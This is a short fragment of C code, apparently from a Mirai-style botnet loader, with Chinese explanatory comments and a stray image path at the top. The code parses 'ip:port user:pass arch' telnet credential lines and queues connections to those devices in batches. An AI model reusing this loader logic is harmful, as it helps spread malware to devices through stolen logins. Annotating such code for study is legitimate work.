 // 用户名和密码还有端口、ip等信息赋值给info结构体
if (telnet_info_parse(strbuf, &info) == NULL)
printf("Failed to parse telnet info: \"%s\" Format -> ip:port user:pass arch\n", strbuf);
else
{
if (srv == NULL)
printf("srv == NULL 2\n");
// 加入ser的链接队列,并且建立socket链接
server_queue_telnet(srv, &info);
// 每 1000 个等待1s
if (total++ % 1000 == 0)
sleep(1);
}